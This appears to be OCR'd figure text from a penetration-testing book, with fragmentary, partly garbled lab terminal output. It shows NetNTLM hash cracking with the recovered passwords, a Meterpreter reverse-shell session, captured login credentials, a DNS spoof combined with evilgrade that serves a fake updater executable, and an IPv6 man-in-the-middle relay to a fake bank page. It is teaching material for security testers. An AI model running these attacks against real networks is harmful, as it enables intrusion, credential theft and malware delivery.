

GNU nano 2.9.5

john format attack netntlm

Mdministrator::YOKNET-VP:444879ddd95d6abca63829df6731ed3abce1ad73be039a43:444879ddd95d6abca63829df6731ed3abce1a\$<br>printer\_user::YOKNET-VP:d047c9cd2372e6bb690822c5abda446c1059d60e411dc8aa:d047c9cd2372e6bb690822c5abda446c1059 finance::YOKNET-VP:eccd3c9143a42689720a96a66454a2439bcb3de5f07cf76c:eccd3c9143a42689720a96a66454a2439bcb3de5f07\$<br>filer::YOKNET-VP:eccd3c9143a42689720a96a66454a2439bcb3de5f07cf76c:eccd3c9143a42689720a96a66454a2439bcb3de5f07







[List.Rules:i]  $1[0-9A-Z][ -1]$  $i[0-9A-E][ -1] i[0-9A-E][ -1]$ [List.Rules:oi]  $0[0-9A-Z]$ [  $-1$ ]  $1[0-9A-Z1[--1]$  $0[0-9A-E]$   $[-2]$  Q M  $0[0-9A-E]$   $[-2]$  Q  $i[0-9A-E][ -1] i[0-9A-E][ -1]$ # Default Loopback mode rules. [List.Rules:Loopback] include [List.Rules:NT] .include [List.Rules:Split] # For Single Mode against fast hashes [List.Rules:Single-Extra] .include [List.Rules:Single] .include [List.Rules:Extra] .include [List.Rules:OldOffice]

e:~# john --wordlist=/usr/share/wordlists/rockyou.txt --rules=Single --format=netntlm john format attac k netntlm Using default input encoding: UTF-8 Rules/masks using ISO-8859-1 Loaded 4 password hashes with no different salts (netntlm, NTLMv1 C/R [MD4 DES (ESS MD5) 128/128 AVX 4x3]) Press 'q' or Ctrl-C to abort, almost any other key for status (finance) gobears Pa55w0rd (filer) Secret123 (printer user) 3g 0:00:00:10 0.85% (ETA: 01:21:13) 0.2767g/s 2699Kp/s 2699Kc/s 2904KC/s tweak187tweak187..tw31788tw31788 3g 0:00:00:38 2.44% (ETA: 01:27:36) 0.07723g/s 3430Kp/s 3430Kc/s 3487KC/s natiemiimeitan..nathantaylorrolyatnaht  $an$ 



:-# john --show john\_format\_attack\_netntlm

printer\_user:Secret123:YOKNET-VP:d047c9cd2372e6bb690822c5abda446c1059d60e411dc8aa:d047c9cd2372e6bb690822c5abda44 6c1059d60e411dc8aa:1122334455667788

finance:gobears:YOKNET-VP:eccd3c9143a42689720a96a66454a2439bcb3de5f07cf76c:eccd3c9143a42689720a96a66454a2439bcb3 de5f07cf76c:1122334455667788

filer:Pa55w0rd:YOKNET-VP:21b7bd12aad19beef1f1ed82c02248e661b25f6b9d1f7ba1:21b7bd12aad19beef1f1ed82c02248e661b25f 6b9d1f7ba1:1122334455667788

3 password hashes cracked, 1 left oot@yokwe:~#
## **Chapter 4: Advanced Network Attacks**









msf exploit(multi/handler) > exploit

[\*] Started reverse TCP handler on 0.0.0.0:1066 [\*] Sending stage (179779 bytes) to 192.168.108.80 [\*] Sleeping before handling stage... [\*] Meterpreter session 1 opened (192.168.108.94:1066 -> 192.168.108.80:49535) at 2018-04-27 00:33:44 -0400 meterpreter > sysinfo Computer : YOKNET-VP os : Windows Vista (Build 6002, Service Pack 2).

▼ Ethernet II, Src: Alfa\_8d:8a:e8 (00:c0:ca:8d:8a:e8), Dst: Intelcor\_4d:78:85 (f8:59:71:4d:78:85) GET / HTTP/1.1 Host: www.53.com Connection: keep-alive Upgrade-Insecure-Requests: 1 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/66.0.3359.117 Safari/537.36 Accept: text/html, application/xhtml+xml, application/xml;q=0.9, image/webp, image/apng, \*/\*;q=0.8 Accept-Encoding: gzip, deflate Accept-Language: en-US, en; q=0.9 HTTP/1.1 301 Moved Permanently Date: Thu, 26 Apr 2018 04:05:06 GMT Location: http://wwww.53.com/content/fifth-third/en.html Content-Length: 255 Content-Type: text/html; charset=iso-8859-1 Connection: close /Set-Cookie: Server\_www.53.com\_https=!AB2mWN28I8zAwUdUlJ+FUWssJLgmJjiV1JYkwRvpKGMZ/fYboPklIl1ellu yqb3Awl03a1gxSXNze4=; path=/ Allow-Access-From-Same-Origin: \* Access-Control-Allow-Origin: ' Access-Control-Allow-Methods: \* Access-Control-Allow-Headers: \* X-Xss-Protection: 0



PasswordField : No\_hack\_meplease155<br>SubmitNext : Next

[192.168.108.92] POST https://mconline.midwestcommunity.org/User/AccessSignin/Password ( text/html ) [302]

evilgrade> evilgrade>conf mirc evilgrade(mirc)>show options Display options: \_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_ Name  $=$  Mirc  $Version = 1.0$ Author = ["Francisco Amato < famato +[AT]+ infobytesec.com>"] Description =  $"$ VirtualHost = "(www.mirc.com|www.mirc.co.uk|update1.mirc.com)" | Description Name | Default | ./agent/agent.exe | Agent to inject agent enable  $1<sup>1</sup>$ Status evilgrade(mirc)>set agent /root/updater.exe set agent, /root/updater.exe evilgrade(mirc)>

GNU nano 2.9.5

/etc/ettercap/etter.dns

Modified

www.mirc.com A 192.168.108.94 www.mirc.co.uk A 192.168.108.94 update1.mirc.com A 192.168.108.94

> Plugin name (0 to quit): dns spoof DHCP: [60:01:94:43:86:DF] REQUEST 192.168.108.85 Activating dns spoof plugin...



 $evilgrade(mirc)$ [28/4/2018:2:6:12] - [WEBSERVER] - [modules::mirc] - [192.168.108.80] - R equest: "/get.html"  $evilgrade(mirc)$ [28/4/2018:2:6:13] - [DEBUG] - [WEBSERVER] - [modules::mirc] - [192.168.1] 08.801 - Parsing: ""  $e$ vilarade(mirc)> [28/4/2018:2:6:14] - [WEBSERVER] - WebServer Client on 80  $evilgrade(mirc)$ [28/4/2018:2:6:15] - [DEBUG] - [WEBSERVER] - [192.168.108.80] - Connectio n recieved... evilgrade(mirc)>"Host: www.mirc.com\r\n""User-Agent: Mozilla/5.0 (Windows NT 6.0; rv:52.0) Gecko/20100101 Firefox/52.0\r\n""Accept: text/html,appl ication/xhtml+xml,application/xml;q=0.9,\*/\*;q=0.8\r\n""Accept-Language: e n-US,en;q=0.5\r\n""Accept-Encoding: gzip, deflate\r\n""Connection: keep-a live\r\n""Upgrade-Insecure-Requests: 1\r\n""\r\n" [28/4/2018:2:6:15] - [DEBUG] - [WEBSERVER] - [192.168.108.80] - Packet req uest: "GET /mirc13119.exe HTTP/1.1\r\n"  $evilgrade(mirc)$  $[28/4/2018:2:6:16] - [WEBSERVER] - [modules::micro] - [192.168.108.80] - R$ equest: ".exe"  $evilgrade(mirc)$  $[28/4/2018:2:6:17]$  - [WEBSERVER] - [modules::mirc] - [192.168.108.80] - A gent sent: "/root/updater.exe"

 $\frac{1}{2}$ oot@yokwe:~# ping -6 -I wlan0 -c 10 ff02::1 >/dev/null oot@yokwe:-# ip -6 neigh show fe80::deef:caff:fee7:beed dev wlan0 lladdr dc:ef:ca:e7:be:ed DELAY fe80::12ae:60ff:fe62:6fe6 dev wlan0 lladdr 10:ae:60:62:6f:e6 REACHABLE fe80::20c:29ff:fe5c:9fd5 dev wlan0 lladdr 00:0c:29:5c:9f:d5 REACHABLE fe80::4a02:2aff:fe0a:ef4c dev wlan0 lladdr 48:02:2a:0a:ef:4c REACHABLE fe80::6238:e0ff:fee1:c230 dev wlan0 lladdr 60:38:e0:e1:c2:30 router REACHABLE fe80::20c:29ff:fe5a:6ad dev wlan0 lladdr 00:0c:29:5a:06:ad REACHABLE fe80::20e:c6ff:feal:3633 dev wlan0 lladdr 00:0e:c6:a1:36:33 REACHABLE fe80::1:1 dev wlan0 lladdr 00:aa:2a:e8:33:79 router REACHABLE fe80::eaab:faff:fe78:5178 dev wlan0 lladdr e8:ab:fa:78:51:78 REACHABLE oot@yokwe:~#



```
root@yokwe:~# sysctl -w net.ipv6.conf.all.forwarding=1
net.jpg.conf. all. forwarding = 1root@yokwe:~# ip6tables -I OUTPUT -p icmpv6 --icmpv6-type redirect -j DROP
root@yokwe:~# atk6-parasite6 -l -R wlan0
Remember to enable routing, you will denial service otherwise:
    echo 1 > /proc/sys/net/ipv6/conf/all/forwarding
\RightarrowRemember to prevent sending out ICMPv6 Redirect packets:
=> ip6tables -I OUTPUT -p icmpv6 --icmpv6-type redirect -j DROP
Started ICMP6 Neighbor Solitication Interceptor (Press Control-C to end) ...
```
oot@yokwe:~# socat TCP4-LISTEN:8080,reuseaddr,fork TCP6:[2601:40a:8200:23::163d]:80

oot@yokwe:~# curl 127.0.0.1 8080 <html><body><h1>Welcome to the totally legitimate, definitely not a hacker, Bank Of America website.</h1> <p>You should totally enter your credentials and I'll give you money.</p> </body></html>

## **Chapter 5: Cryptography and the Penetration Tester**



ot@yokwe:~# echo ImA1337H4x0rImA1337H4x0rImA1337H4x0rImA1337H4x0rImA1337H4x0rI mA1337H4x0rImA1337H4x0rImA1337H4x0rImA1337H4x0rImA1337H4x0rImA1337H4x0rImA1337H4 x0rImA1337H4x0r > plain.txt root@yokwe:~# openssl aes-128-ecb -in plain.txt -out ciphertxt.enc enter aes-128-ecb encryption password: Verifying - enter aes-128-ecb encryption password: oot@yokwe:~# xxd -p ciphertxt.enc 53616c7465645f5f0ab6a013eea07df35571e5c902e65eb850a25cc6e896 3f9a40e51da4e1c590b96d7791084a8117bdfa24d8337f16c8d2da7a26f9 20636dab5571e5c902e65eb850a25cc6e8963f9a40e51da4e1c590b96d77 91084a8117bdfa24d8337f16c8d2da7a26f920636dab5571e5c902e65eb8 50a25cc6e8963f9a40e51da4e1c590b96d7791084a8117bdfa24d8337f16 c8d2da7a26f920636dab7f60e272cca8fa004d636af51fc2a3ce oot@yokwe:~# |

